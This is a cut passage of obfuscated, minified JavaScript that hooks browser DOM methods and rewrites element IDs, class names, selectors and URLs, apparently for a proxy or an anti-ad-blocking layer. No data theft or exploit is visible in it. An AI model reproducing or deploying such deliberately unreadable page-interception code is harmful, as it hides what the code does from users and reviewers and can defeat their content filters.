vE=jp['A'][gq(0x936)](v4)[gq(0xebf)][gq(0x591)](this,gq(0x1b3));vB=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vB,'kind':gq(0x966)===vE?j3['MN'][gq(0x479)]:j3['MN'][gq(0x389)],'baseUrl':jp['A'][gq(0x936)](v4)[gq(0x97f)][gq(0x936)][gq(0x60d)](v4[gq(0x9eb)]),'endpoint':j0['A'][gq(0x46f)]});}else gq(0x424)===vv&&gq(0x1b3)===vj&&(0x0,jN['Bo'])(v5,vB)?[gq(0x966),gq(0x550),gq(0x97b),gq(0x1007)][gq(0xe8c)](vB)||(vB=(0x0,j2['md'])(vB)):gq(0x751)!==vv||gq(0x66f)!==vj&&gq(0x6e6)!==vj||!(0x0,jN['pI'])(v5,vB)?(0x0,jN['v5'])(v5,vj,vB)&&(vB=(0x0,j2['md'])(vB)):vB=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vB,'kind':j3['MN'][gq(0xd68)],'baseUrl':jp['A'][gq(0x936)](v4)[gq(0x97f)][gq(0x936)][gq(0x60d)](v4[gq(0x9eb)]),'endpoint':j0['A'][gq(0x46f)]});}}}}}return v9[gq(0x591)](this,vj,vB);},function(v9,vj){const gB=lt,vq=v9[gB(0x2d3)]();if(['id',gB(0x421)][gB(0xe8c)](vq)&&(0x0,jN['Bo'])(v5,vj))return!0x0;if([gB(0x66f),gB(0x8b8),gB(0xc17)][gB(0xe8c)](vq)&&(0x0,jN['pI'])(v5,vj))return!0x0;if(gB(0x868)===vq&&this instanceof HTMLIFrameElement&&v8[gB(0x591)](this))return!0x0;if([gB(0x126),gB(0x57b)][gB(0xe8c)](vq)&&(0x0,jN['sU'])(v5,this))return!0x0;if((0x0,jN['yu'])(v5,v9))return!0x0;if((0x0,jN['v5'])(v5,v9,vj))return!0x0;const vB=this[gB(0xd9c)][gB(0x2d3)]();return!(gB(0x424)!==vB||gB(0x36f)!==v9||!(0x0,jN['pI'])(v5,vj))||!(gB(0x424)!==vB||gB(0x1b3)!==v9||!(0x0,jN['Bo'])(v5,vj))||!(gB(0x751)!==vB||gB(0x66f)!==v9&&gB(0x6e6)!==v9||!(0x0,jN['pI'])(v5,vj));}),B4(v4,lt(0xc40),lt(0x96f),function(v9){const gv=lt;(0x0,jN['yu'])(v5,v9)&&(v9=gv(0x2b7)+(0x0,j2['md'])(v9[gv(0x460)](0x5)[gv(0x2d3)]()));let vj=jp['A'][gv(0x936)](v4)[gv(0xebf)][gv(0x591)](this,v9);if(!vj)return vj;if('id'===v9&&(0x0,j2['_'])(vj))vj=(0x0,j2['ks'])(vj);else{if(gv(0x421)===v9)vj=vj[gv(0x914)]('\x20')[gv(0x8d2)](vq=>(0x0,j2['_'])(vq)?(0x0,j2['ks'])(vq):vq)[gv(0xd7b)]('\x20');else{if(gv(0x66f)===v9&&(0x0,j3['EW'])(vj)||gv(0x8b8)===v9&&(0x0,j3['EW'])(vj)){const vq=(0x0,j3['sH'])(vj)[gv(0xce7)];vj=Bc(vq)?vj:vq;}else gv(0xc17)===v9?vj=q0(vj):gv(0x126)!==v9&&gv(0x57b)!==v9||gv(0xdae)!=typeof vj||!vj[gv(0x78c)](gv(0x2d7))?(0x0,jN['v5'])(v5,v9,vj)&&(vj=(0x0,j2['_'])(vj)?(0x0,j2['ks'])(vj):vj):vj=vj[gv(0x460)](0x3);}}return vj;},function(v9){const gO=lt,vj=jp['A'][gO(0x936)](v4)[gO(0xebf)][gO(0x591)](this,v9),vq=(0x0,j2['_'])(vj)?(0x0,j2['ks'])(vj):vj;return['id',gO(0x421),gO(0x66f),gO(0x868),gO(0xc17),gO(0x8b8),gO(0x126),gO(0x57b)][gO(0xe8c)](v9)||(0x0,jN['yu'])(v5,v9)||(0x0,jN['v5'])(v5,v9,vq);}),B4(v4,lt(0xc40),lt(0x77e),function(v9){const gE=lt;return jp['A'][gE(0x936)](v4)[gE(0xfaf)][gE(0x591)](this,(0x0,j2['md'])(v9));},v9=>(0x0,jN['Bo'])(v5,v9)),B4(v4,lt(0xc40),lt(0x8ad),function(v9){const gi=lt;if((0x0,jN['yu'])(v5,v9)){const vj=v9[gi(0x460)](0x5)[gi(0x2d3)]();v9=gi(0x2b7)+(0x0,j2['md'])(vj);}return jp['A'][gi(0x936)](v4)[gi(0x1a3)][gi(0x591)](this,v9);},function(v9){return(0x0,jN['yu'])(v5,v9);}),B4(v4,lt(0xc40),lt(0xd40),function(v9){const gY=lt;if((0x0,jN['yu'])(v5,v9)){const vj=v9[gY(0x460)](0x5)[gY(0x2d3)]();v9=gY(0x2b7)+(0x0,j2['md'])(vj);}return jp['A'][gY(0x936)](v4)[gY(0x5c6)][gY(0x591)](this,v9);},function(v9){return(0x0,jN['yu'])(v5,v9);}),B6(v4,lt(0xc40),lt(0xac9),{'get':function(v9,vj){const gR=lt;gR(0xdae)==typeof vj&&(0x0,jN['yu'])(v5,vj)&&(vj=gR(0x2b7)+(0x0,j2['md'])(vj[gR(0x460)](0x5)[gR(0x2d3)]()));const vq=v9[vj];if(!vq)return vq;if(gR(0x841)===vj)return vq;var vB;if(gR(0xf63)==typeof vq)return vj===(null===(vB=v4[gR(0x44e)])||void 0x0===vB?void 0x0:vB[gR(0xfb6)])?function(){const gz=gR,vv=vq[gz(0x591)](v9);return new v4[(gz(0x9e9))](vv,{'get':function(vO,vE){const gL=gz,vi=vO[vE];return vi?gL(0x78a)===vE?function(){const gc=gL,vY=vi[gc(0x591)](vO);return vY?new Proxy(vY,{'get':function(vR,vz){const gx=gc,vL=vR[vz];return vL?gx(0xae2)===vz?new Proxy(vL,{'get':function(vc,vx){const gT=gx,vT=vc[vx];if(!vT)return vT;if(gT(0xae2)===vx){const vh=vc[gT(0xae7)];if('id'===vh&&gT(0xdae)==typeof vT&&(0x0,j2['_'])(vT))return(0x0,j2['ks'])(vT);if(gT(0x421)===vh&&gT(0xdae)==typeof vT)return vT[gT(0x914)]('\x20')[gT(0x8d2)](vp=>(0x0,j2['_'])(vp)?(0x0,j2['ks'])(vp):vp)[gT(0xd7b)]('\x20');if((0x0,jN['v5'])(v5,vh,vT))return(0x0,j2['_'])(vT)?(0x0,j2['ks'])(vT):vT;}if(gT(0xae7)===vx&&vT[gT(0x78c)](gT(0x2b7))){const vp=vT[gT(0x460)](0x5);return(0x0,j2['_'])(vp)?gT(0x2b7)+(0x0,j2['ks'])(vp):vT;}return vT;}}):gx(0xf63)==typeof vL?vL[gx(0xd5a)](vR):vL:vL;}}):vY;}:gL(0xf63)==typeof vq?vq[gL(0xd5a)](vO):vq:vi;}});}:vq[gR(0xd5a)](v9);if(gR(0xdae)==typeof vj){const vv=parseInt(vj);if(!isNaN(vv))return(0x0,j2['_'])(vq)?(0x0,j2['ks'])(vq):vq;}return new v4[(gR(0x9e9))](vq,{'get':function(vO,vE){const gh=gR,vi=vO[vE];if(!vi)return vi;if(gh(0xf63)==typeof vi)return vi[gh(0xd5a)](vO);if(gh(0xae2)===vE){const vY=vO[gh(0xae7)];if('id'===vY&&gh(0xdae)==typeof vi&&(0x0,j2['_'])(vi))return(0x0,j2['ks'])(vi);if(gh(0x421)===vY&&gh(0xdae)==typeof vi)return vi[gh(0x914)]('\x20')[gh(0x8d2)](vR=>(0x0,j2['_'])(vR)?(0x0,j2['ks'])(vR):vR)[gh(0xd7b)]('\x20');if((0x0,jN['v5'])(v5,vY,vi))return(0x0,j2['_'])(vi)?(0x0,j2['ks'])(vi):vi;}if(gh(0xae7)===vE&&vi[gh(0x78c)](gh(0x2b7))){const vR=vi[gh(0x460)](0x5);return gh(0x2b7)+((0x0,j2['_'])(vR)?(0x0,j2['ks'])(vR):vR);}return vi;}});}},null),B4(v4,lt(0xc40),lt(0xe59),function(v9){const gp=lt;return!!v9&&jp['A'][gp(0x936)](v4)[gp(0x505)][gp(0x591)](this,(0x0,jP['Qw'])({'protectUrlContext':v3,'selector':v9,'idFilter':vj=>(0x0,jN['Bo'])(v5,vj),'attributeFilter':vj=>(0x0,jN['yu'])(v5,vj)}));}),B6(v4,lt(0x7e7),lt(0x206),{'get':function(v9,vj){const gA=lt;if(gA(0xdae)!=typeof vj)return v9[vj];const vq=jo(vj),vB=v9[(0x0,jN['yu'])(v5,gA(0x2b7)+vq)?(0x0,j2['md'])(vq):vj];return gA(0xf63)==typeof vB?vB[gA(0xd5a)](v9):vB;},'set':function(v9,vj,vq){const gI=lt;if(gI(0xdae)!=typeof vj)return v9[vj]=vq,!0x0;const vB=jo(vj);return v9[(0x0,jN['yu'])(v5,gI(0x2b7)+vB)?(0x0,j2['md'])(vB):vj]=vq,!0x0;},'ownKeys':function(v9){const ga=lt,vj=v4[ga(0x832)][ga(0x65c)](v9)[ga(0x8d2)](vq=>ga(0xdae)==typeof vq&&(0x0,j2['_'])(vq)?jr((0x0,j2['ks'])(vq)):vq);return vj;},'getOwnPropertyDescriptor':function(v9,vj){const gt=lt;if(gt(0xdae)==typeof vj){const vq=jo(vj);vj=(0x0,jN['yu'])(v5,gt(0x2b7)+vq)?(0x0,j2['md'])(vq):vj;}return v4[gt(0x832)][gt(0x86d)](v9,vj);}},null),B5(v4,lt(0x220),lt(0xae7),{'get':function(){const gu=lt;for(var v9=arguments[gu(0x841)],vj=new Array(v9),vq=0x0;vq<v9;vq++)vj[vq]=arguments[vq];let vB=jp['A'][gu(0x936)](v4)[gu(0x416)][gu(0x936)][gu(0x591)](this,...vj);return(0x0,j2['_'])(vB)&&(vB=(0x0,j2['ks'])(vB)),vB;},'set':function(v9){const gd=lt;for(var vj=arguments[gd(0x841)],vq=new Array(vj>0x1?vj-0x1:0x0),vB=0x1;vB<vj;vB++)vq[vB-0x1]=arguments[vB];return jp['A'][gd(0x936)](v4)[gd(0x416)][gd(0xeba)][gd(0x591)](this,(0x0,j2['md'])(v9),...vq);}},function(v9){const gU=lt;return void 0x0===v9||v9[gU(0x78c)](gU(0x1ca));}),B4(v4,lt(0xc40),lt(0x2fd),function(v9){const gX=lt;v9=(0x0,qF['w4'])(v9);const vj=(0x0,jP['Qw'])({'protectUrlContext':v3,'selector':v9,'idFilter':vB=>(0x0,jN['Bo'])(v5,vB),'attributeFilter':vB=>(0x0,jN['yu'])(v5,vB)}),vq=jp['A'][gX(0x936)](v4)[gX(0x9e5)][gX(0x591)](this,vj);return v9!==vj&&null===vq?jp['A'][gX(0x936)](v4)[gX(0x9e5)][gX(0x591)](this,v9):vq;},v9=>v9),B4(v4,lt(0xc40),lt(0xd8a),function(v9){const gM=lt;v9=(0x0,qF['w4'])(v9);const vj=(0x0,jP['Qw'])({'protectUrlContext':v3,'selector':v9,'idFilter':vB=>(0x0,jN['Bo'])(v5,vB),'attributeFilter':vB=>(0x0,jN['yu'])(v5,vB)}),vq=jp['A'][gM(0x936)](v4)[gM(0xac7)][gM(0x591)](this,vj);return v9!==vj&&0x0===vq[gM(0x841)]?jp['A'][gM(0x936)](v4)[gM(0xac7)][gM(0x591)](this,v9):vq;},v9=>v9),B4(v4,lt(0xd38),lt(0x2fd),function(v9){const gl=lt;v9=(0x0,qF['w4'])(v9);const vj=(0x0,jP['Qw'])({'protectUrlContext':v3,'selector':v9,'idFilter':vB=>(0x0,jN['Bo'])(v5,vB),'attributeFilter':vB=>(0x0,jN['yu'])(v5,vB)}),vq=jp['A'][gl(0x936)](v4)[gl(0x5bf)][gl(0x591)](this,vj);return v9!==vj&&null===vq?jp['A'][gl(0x936)](v4)[gl(0x5bf)][gl(0x591)](this,v9):vq;},v9=>v9),B4(v4,lt(0xd38),lt(0xd8a),function(v9){const gg=lt;v9=(0x0,qF['w4'])(v9);const vj=(0x0,jP['Qw'])({'protectUrlContext':v3,'selector':v9,'idFilter':vB=>(0x0,jN['Bo'])(v5,vB),'attributeFilter':vB=>(0x0,jN['yu'])(v5,vB)}),vq=jp['A'][gg(0x936)](v4)[gg(0x8ae)][gg(0x591)](this,vj);return v9!==vj&&0x0===vq[gg(0x841)]?jp['A'][gg(0x936)](v4)[gg(0x8ae)][gg(0x591)](this,v9):vq;},v9=>v9),B5(v4,lt(0xc40),'id',{'get':function(){const gN=lt;for(var v9=arguments[gN(0x841)],vj=new Array(v9),vq=0x0;vq<v9;vq++)vj[vq]=arguments[vq];const vB=jp['A'][gN(0x936)](v4)[gN(0xfcc)][gN(0x936)][gN(0x591)](this,...vj);return(0x0,j2['_'])(vB)?(0x0,j2['ks'])(vB):vB;},'set':function(v9){const gr=lt;gr(0xdae)!=typeof v9&&(v9=v4[gr(0x822)](v9));for(var vj=arguments[gr(0x841)],vq=new Array(vj>0x1?vj-0x1:0x0),vB=0x1;vB<vj;vB++)vq[vB-0x1]=arguments[vB];return jp['A'][gr(0x936)](v4)[gr(0xfcc)][gr(0xeba)][gr(0x591)](this,(0x0,jN['Bo'])(v5,v9)?(0x0,j2['md'])(v9):v9,...vq);}}),B4(v4,lt(0xc40),lt(0xd17),function(v9,vj){const go=lt;return jp['A'][go(0x936)](v4)[go(0xe02)][go(0x591)](this,v9,q1({'_window':v4,'protectUrlContext':v3,'html':vj,'idFilter':vq=>(0x0,jN['Bo'])(v5,vq),'urlFilter':vq=>(0x0,jN['pI'])(v5,vq),'attributeFilter':vq=>(0x0,jN['yu'])(v5,vq)}));},function(v9,vj){const gs=lt;return!(this instanceof v4[gs(0x5eb)]);}),B4(v4,lt(0xc40),lt(0xf88),function(v9){const gK=lt;return jp['A'][gK(0x936)](v4)[gK(0xabf)][gK(0x591)](this,(0x0,jP['Qw'])({'protectUrlContext':v3,'selector':v9,'idFilter':vj=>(0x0,jN['Bo'])(v5,vj),'attributeFilter':vj=>(0x0,jN['yu'])(v5,vj)}));}),B6(v4,lt(0xc40),lt(0x770),{'get':function(v9,vj){const ge=lt,vq=v9[vj];if(!vq)return vq;if(ge(0xb7c)===vj)return function(){const gn=ge,vB=[];for(var vv=arguments[gn(0x841)],vO=new Array(vv),vE=0x0;vE<vv;vE++)vO[vE]=arguments[vE];return vO[gn(0x635)](vi=>{const gP=gn;(0x0,jN['Bo'])(v5,vi)&&(vi=(0x0,j2['md'])(vi)),vB[gP(0xebd)](vi);}),vq[gn(0x60d)](v9,[...vB]);};if(ge(0x125)===vj)return function(vB){const gH=ge;return(0x0,jN['Bo'])(v5,vB)&&(vB=(0x0,j2['md'])(vB)),vq[gH(0x60d)](v9,[vB]);};if(ge(0x9af)===vj)return function(){const gb=ge;for(var vB=arguments[gb(0x841)],vv=new Array(vB),vO=0x0;vO<vB;vO++)vv[vO]=arguments[vO];const vE=vv[gb(0x8d2)](vi=>(0x0,jN['Bo'])(v5,vi)?(0x0,j2['md'])(vi):vi);return vq[gb(0x60d)](v9,[...vE]);};if(ge(0x923)===vj)return function(vB,vv){const gk=ge;return(0x0,jN['Bo'])(v5,vB)&&(vB=(0x0,j2['md'])(vB)),vq[gk(0x60d)](v9,[vB,vv]);};if(ge(0x25e)===vj)return function(vB,vv){const gV=ge;return(0x0,jN['Bo'])(v5,vB)&&(vB=(0x0,j2['md'])(vB)),(0x0,jN['Bo'])(v5,vv)&&(vv=(0x0,j2['md'])(vv)),vq[gV(0x60d)](v9,[vB,vv]);};if(ge(0xae2)===vj)return vq[ge(0x914)]('\x20')[ge(0x8d2)](vB=>(0x0,j2['_'])(vB)?(0x0,j2['ks'])(vB):vB)[ge(0xd7b)]('\x20');if(vj===v4[ge(0x44e)][ge(0xfb6)])return function(){const gS=ge,vB=vq[gS(0x591)](v9);return new v4[(gS(0x9e9))](vB,{'get':function(vv,vO){const gJ=gS,vE=vv[vO];return vE?gJ(0x78a)===vO?function(){const gw=gJ,vi=vE[gw(0x591)](vv);return vi?new v4[(gw(0x9e9))](vi,{'get':function(vY,vR){const gD=gw,vz=vY[vR];return vz?gD(0xae2)===vR?(0x0,j2['_'])(vz)?(0x0,j2['ks'])(vz):vz:gD(0xf63)==typeof vz?vz[gD(0xd5a)](vY):vz:vz;}}):vi;}:gJ(0xf63)==typeof vE?vE[gJ(0xd5a)](vv):vE:vE;}});};if(ge(0xdae)==typeof vj){const vB=parseInt(vj);if(!isNaN(vB))return(0x0,j2['_'])(vq)?(0x0,j2['ks'])(vq):vq;}return ge(0xf63)==typeof vq?vq[ge(0xd5a)](v9):vq;},'set':function(v9,vj,vq){const gG=lt;return gG(0xae2)===vj&&(vq=vq[gG(0x914)]('\x20')[gG(0x8d2)](vB=>(0x0,jN['Bo'])(v5,vB)?(0x0,j2['md'])(vB):vB)[gG(0xd7b)]('\x20')),v9[vj]=vq,!0x0;}},function(v9){const gy=lt;return v9&&gy(0xdae)!=typeof v9&&(v9=v9[gy(0x506)]()),v9=v9[gy(0x914)]('\x20')[gy(0x8d2)](vj=>(0x0,jN['Bo'])(v5,vj)?(0x0,j2['md'])(vj):vj)[gy(0xd7b)]('\x20'),jp['A'][gy(0x936)](v4)[gy(0x6c2)][gy(0x591)](this,gy(0x421),v9),v9;},()=>!0x0),B5(v4,lt(0xc40),lt(0xf55),{'get':function(){const gQ=lt;for(var v9=arguments[gQ(0x841)],vj=new Array(v9),vq=0x0;vq<v9;vq++)vj[vq]=arguments[vq];return jp['A'][gQ(0x936)](v4)[gQ(0xef5)][gQ(0x936)][gQ(0x591)](this,...vj)[gQ(0x914)]('\x20')[gQ(0x8d2)](vB=>(0x0,j2['_'])(vB)?(0x0,j2['ks'])(vB):vB)[gQ(0xd7b)]('\x20');},'set':function(v9){const gC=lt,vj=v9[gC(0x914)]('\x20')[gC(0x8d2)](vO=>(0x0,jN['Bo'])(v5,vO)?(0x0,j2['md'])(vO):vO)[gC(0xd7b)]('\x20');for(var vq=arguments[gC(0x841)],vB=new Array(vq>0x1?vq-0x1:0x0),vv=0x1;vv<vq;vv++)vB[vv-0x1]=arguments[vv];return jp['A'][gC(0x936)](v4)[gC(0xef5)][gC(0xeba)][gC(0x591)](this,vj,...vB);}}),B4(v4,lt(0x20f),lt(0x9e7),function(v9){const gF=lt;return jp['A'][gF(0x936)](v4)[gF(0x9c4)][gF(0x591)](this,(0x0,j2['md'])(v9));},v9=>(0x0,jN['Bo'])(v5,v9)),B4(v4,lt(0x9eb),lt(0x9e7),function(v9){const gZ=lt;return gZ(0xdae)!=typeof v9&&(v9=v4[gZ(0x822)](v9)),jp['A'][gZ(0x936)](v4)[gZ(0xfdd)][gZ(0x591)](this,(0x0,j2['md'])(v9));},v9=>(0x0,jN['Bo'])(v5,v9)),B4(v4,lt(0x20f),lt(0x77e),function(v9){const gf=lt;return jp['A'][gf(0x936)](v4)[gf(0x2a4)][gf(0x591)](this,(0x0,j2['md'])(v9));},v9=>(0x0,jN['Bo'])(v5,v9)),B4(v4,lt(0x20f),lt(0x2fd),function(v9){const gW=lt;v9=(0x0,qF['w4'])(v9);const vj=(0x0,jP['Qw'])({'protectUrlContext':v3,'selector':v9,'idFilter':vB=>(0x0,jN['Bo'])(v5,vB),'attributeFilter':vB=>(0x0,jN['yu'])(v5,vB),'tagNameFilter':vB=>(0x0,jN['ts'])(v5,vB)}),vq=jp['A'][gW(0x936)](v4)[gW(0xd6)][gW(0x591)](this,vj);return v9!==vj&&null===vq?jp['A'][gW(0x936)](v4)[gW(0xd6)][gW(0x591)](this,v9):vq;},v9=>v9),B4(v4,lt(0x20f),lt(0xd8a),function(v9){const gm=lt;v9=(0x0,qF['w4'])(v9);const vj=(0x0,jP['Qw'])({'protectUrlContext':v3,'selector':v9,'idFilter':vB=>(0x0,jN['Bo'])(v5,vB),'attributeFilter':vB=>(0x0,jN['yu'])(v5,vB),'tagNameFilter':vB=>(0x0,jN['ts'])(v5,vB)}),vq=jp['A'][gm(0x936)](v4)[gm(0xa8)][gm(0x591)](this,vj);return v9!==vj&&0x0===vq[gm(0x841)]?jp['A'][gm(0x936)](v4)[gm(0xa8)][gm(0x591)](this,v9):vq;},v9=>v9),B4(v4,lt(0x20f),lt(0xec7),function(v9){const N0=lt;return(0x0,jN['ts'])(v5,v9)&&(v9=N0(0x175)+(0x0,j2['md'])(v9)),jp['A'][N0(0x936)](v4)[N0(0xa06)][N0(0x591)](this,v9);}),B4(v4,lt(0x20f),lt(0x99a),function(v9){const N1=lt;return(0x0,jN['ts'])(v5,v9)&&(v9=N1(0x175)+(0x0,j2['md'])(v9)),jp['A'][N1(0x936)](v4)[N1(0x18f)][N1(0x591)](this,v9);}),B5(v4,lt(0xb7f),lt(0x36f),{'get':function(){const N2=lt;for(var v9=arguments[N2(0x841)],vj=new Array(v9),vq=0x0;vq<v9;vq++)vj[vq]=arguments[vq];let vB=jp['A'][N2(0x936)](v4)[N2(0x7e5)][N2(0x936)][N2(0x60d)](this,vj);if((0x0,j3['EW'])(vB)){const vv=(0x0,j3['sH'])(vB)[N2(0xce7)];vB=Bc(vv)?vB:vv;}return vB;},'set':function(v9){const N3=lt,vj=jp['A'][N3(0x936)](v4)[N3(0xebf)][N3(0x591)](this,N3(0x1b3));(0x0,jN['pI'])(v5,v9)&&(v9=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':v9,'kind':N3(0x966)===vj?j3['MN'][N3(0x479)]:j3['MN'][N3(0x389)],'baseUrl':jp['A'][N3(0x936)](v4)[N3(0x97f)][N3(0x936)][N3(0x60d)](v4[N3(0x9eb)]),'endpoint':j0['A'][N3(0x46f)]}));for(var vq=arguments[N3(0x841)],vB=new Array(vq>0x1?vq-0x1:0x0),vv=0x1;vv<vq;vv++)vB[vv-0x1]=arguments[vv];return jp['A'][N3(0x936)](v4)[N3(0x7e5)][N3(0xeba)][N3(0x591)](this,v9,...vB);}}),B5(v4,lt(0xb7f),lt(0x1b3),{'get':function(){const N4=lt;for(var v9=arguments[N4(0x841)],vj=new Array(v9),vq=0x0;vq<v9;vq++)vj[vq]=arguments[vq];let vB=jp['A'][N4(0x936)](v4)[N4(0x1dc)][N4(0x936)][N4(0x60d)](this,vj);return(0x0,j2['_'])(vB)&&(vB=(0x0,j2['ks'])(vB)),vB;},'set':function(v9){const N5=lt;[N5(0x966),N5(0x550),N5(0x97b),N5(0x1007)][N5(0xe8c)](v9)||v9&&(0x0,jN['Bo'])(v5,v9)&&(v9=(0x0,j2['md'])(v9));for(var vj=arguments[N5(0x841)],vq=new Array(vj>0x1?vj-0x1:0x0),vB=0x1;vB<vj;vB++)vq[vB-0x1]=arguments[vB];return jp['A'][N5(0x936)](v4)[N5(0x1dc)][N5(0xeba)][N5(0x591)](this,v9,...vq);}}),B5(v4,lt(0x220),lt(0x9d9),{'get':function(){const N6=lt,v9=jp['A'][N6(0x936)](v4)[N6(0xebf)][N6(0x591)](this,N6(0x66f));for(var vj=arguments[N6(0x841)],vq=new Array(vj),vB=0x0;vB<vj;vB++)vq[vB]=arguments[vB];const vv=jp['A'][N6(0x936)](v4)[N6(0x760)][N6(0x936)][N6(0x591)](this,...vq);if(B8(v4,vv,v9)){if(qf(vv),v8[N6(0x591)](this))qW(v3,vv);else{if(BT(v3,vv,v5),!vv[N6(0xab8)]){const vO=Bz(vv,v3,v5);vO();const vE=setInterval(()=>{const N7=N6,vi=jp['A'][N7(0x936)](v4)[N7(0xebf)][N7(0x591)](this,N7(0x66f));B8(v4,vv,vi)?vO():clearInterval(vE);},0x3e8);vv[N6(0xab8)]=vO;}}}return jp['A'][N6(0x936)](v4)[N6(0x3b7)][N6(0x936)][N6(0x591)](this,...vq);}}),B5(v4,lt(0x220),lt(0x672),{'get':function(){const N8=lt;for(var v9=arguments[N8(0x841)],vj=new Array(v9),vq=0x0;vq<v9;vq++)vj[vq]=arguments[vq];const vB=jp['A'][N8(0x936)](v4)[N8(0x760)][N8(0x936)][N8(0x591)](this,...vj);if(!vB)return vB;const vv=jp['A'][N8(0x936)](v4)[N8(0xebf)][N8(0x591)](this,N8(0x66f));if(B8(v4,vB,vv)){if(qf(vB),v8[N8(0x591)](this))qW(v3,vB);else{if(BT(v3,vB,v5),!vB[N8(0xab8)]){const vO=Bz(vB,v3,v5);vO();const vE=setInterval(()=>{const N9=N8,vi=jp['A'][N9(0x936)](v4)[N9(0xebf)][N9(0x591)](this,N9(0x66f));B8(v4,vB,vi)?vO():clearInterval(vE);},0x3e8);vB[N8(0xab8)]=vO;}}}if(vv&&(0x0,j3['EW'])(vv)){const vi=new URL((0x0,j3['sH'])(vv)[N8(0xce7)]);if((N8(0xb67)===vi[N8(0x690)]||N8(0x65e)===vi[N8(0x690)])&&vi[N8(0x2dc)][N8(0xe8c)](N8(0xb3f))||N8(0x294)===vi[N8(0x690)]&&vi[N8(0x2dc)][N8(0xe8c)](N8(0x51f))||N8(0xc27)===vi[N8(0x690)]&&'/'===vi[N8(0x2dc)])return qz[N8(0x936)](v4,vB);}return vB;}}),B5(v4,lt(0x79f),lt(0xce8),{'get':function(){const Nj=lt;for(var v9=arguments[Nj(0x841)],vj=new Array(v9),vq=0x0;vq<v9;vq++)vj[vq]=arguments[vq];const vB=jp['A'][Nj(0x936)](v4)[Nj(0xf04)][Nj(0x936)][Nj(0x591)](this,...vj),vv=jp['A'][Nj(0x936)](v4)[Nj(0x772)][Nj(0x936)][Nj(0x591)](this);if(Nj(0xdae)==typeof vv&&vv[Nj(0xe8c)](Nj(0x896)))try{const vO=JSON[Nj(0x6c7)](vv);if(Nj(0xbd8)===vO[Nj(0x3bd)]&&Nj(0x578)===vO[Nj(0xd61)])return vB;}catch(vE){}return Nj(0x7ac)==typeof vv&&vv[Nj(0x512)]||j0['A'][Nj(0x46f)]!==jp['A'][Nj(0x936)](v4)[Nj(0x86f)][Nj(0x936)][Nj(0x591)](this)||(vi=>!(Nj(0xdae)!=typeof vi||!vi[Nj(0x78c)](Nj(0x291))))(vv)?vB:qz[Nj(0x936)](v4,vB);}}),B5(v4,lt(0x220),lt(0x868),{'get':function(){const Nq=lt;for(var v9=arguments[Nq(0x841)],vj=new Array(v9),vq=0x0;vq<v9;vq++)vj[vq]=arguments[vq];return jp['A'][Nq(0x936)](v4)[Nq(0x364)][Nq(0x936)][Nq(0x591)](this,...vj);},'set':function(v9){const NB=lt;if(!v9)return jp['A'][NB(0x936)](v4)[NB(0x364)][NB(0xeba)][NB(0x591)](this,v9);v9=v9[NB(0x506)]();const vj=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':j0['A'][NB(0x46f)]+NB(0x4c6),'kind':j3['MN'][NB(0xcaa)],'baseUrl':jp['A'][NB(0x936)](v4)[NB(0x97f)][NB(0x936)][NB(0x60d)](v4[NB(0x9eb)]),'endpoint':j0['A'][NB(0x46f)]});return v9=v9[NB(0xe8c)](vj)?q1({'_window':v4,'protectUrlContext':v3,'html':v9}):NB(0xcda)[NB(0xffd)](jQ,NB(0xca3))[NB(0xffd)](vj,NB(0xebb))[NB(0xffd)]((0x0,jC['x'])()['id'],NB(0x724))+q1({'_window':v4,'protectUrlContext':v3,'html':v9}),jp['A'][NB(0x936)](v4)[NB(0x364)][NB(0xeba)][NB(0x591)](this,v9);}},v8),B5(v4,lt(0xe3a),lt(0xcfa),{'get':function(){const Nv=lt;var v9,vj;return null!==(v9=null===(vj=this[Nv(0x370)])||void 0x0===vj?void 0x0:vj[Nv(0xcfa)])&&void 0x0!==v9?v9:jp['A'][Nv(0x936)](v4)[Nv(0x73b)][Nv(0x936)][Nv(0x591)](this);}}),B5(v4,lt(0xe3a),lt(0x118),{'get':function(){const NO=lt;var v9,vj;return null!==(v9=null===(vj=this[NO(0x370)])||void 0x0===vj?void 0x0:vj[NO(0x118)])&&void 0x0!==v9?v9:jp['A'][NO(0x936)](v4)[NO(0x3ea)][NO(0x936)][NO(0x591)](this);}}),B5(v4,lt(0xe3a),lt(0xe56),{'get':function(){const NE=lt;var v9,vj;return null!==(v9=null===(vj=this[NE(0x370)])||void 0x0===vj?void 0x0:vj[NE(0xe56)])&&void 0x0!==v9?v9:jp['A'][NE(0x936)](v4)[NE(0x50c)][NE(0x936)][NE(0x591)](this);}}),B5(v4,lt(0xe3a),lt(0x827),{'get':function(){const Ni=lt;var v9,vj;return null!==(v9=null===(vj=this[Ni(0x370)])||void 0x0===vj?void 0x0:vj[Ni(0x827)])&&void 0x0!==v9?v9:jp['A'][Ni(0x936)](v4)[Ni(0xab3)][Ni(0x936)][Ni(0x591)](this);}}),B5(v4,lt(0xe3a),lt(0x879),{'get':function(){const NY=lt;var v9,vj;return null!==(v9=null===(vj=this[NY(0x370)])||void 0x0===vj?void 0x0:vj[NY(0x879)])&&void 0x0!==v9?v9:jp['A'][NY(0x936)](v4)[NY(0x33b)][NY(0x936)][NY(0x591)](this);}}),B5(v4,lt(0xe3a),lt(0xcef),{'get':function(){const NR=lt;var v9,vj;return null!==(v9=null===(vj=this[NR(0x370)])||void 0x0===vj?void 0x0:vj[NR(0xcef)])&&void 0x0!==v9?v9:jp['A'][NR(0x936)](v4)[NR(0x8f3)][NR(0x936)][NR(0x591)](this);}}),B4(v4,lt(0x5a3),lt(0xa2d),function(v9){const Nz=lt;if(this instanceof v4[Nz(0xc40)]&&Nz(0x66c)===this[Nz(0xd9c)][Nz(0x2d3)]()&&v9 instanceof v4[Nz(0xfc1)]){const vj=jp['A'][Nz(0x936)](v4)[Nz(0x62d)][Nz(0x936)][Nz(0x591)](v9);if((0x0,jN['xP'])(v5,vj))try{jp['A'][Nz(0x936)](v4)[Nz(0x62d)][Nz(0xeba)][Nz(0x591)](v9,(0x0,jP['dv'])({'protectUrlContext':v3,'stylesheet':vj,'idFilter':vq=>(0x0,jN['Bo'])(v5,vq),'urlFilter':vq=>(0x0,jN['pI'])(v5,vq),'attributeFilter':vq=>(0x0,jN['yu'])(v5,vq)}));}catch(vq){}}return jp['A'][Nz(0x936)](v4)[Nz(0x731)][Nz(0x591)](this,v9);}),B4(v4,lt(0x369),lt(0xbc6),function(v9){const NL=lt;for(var vj=arguments[NL(0x841)],vq=new 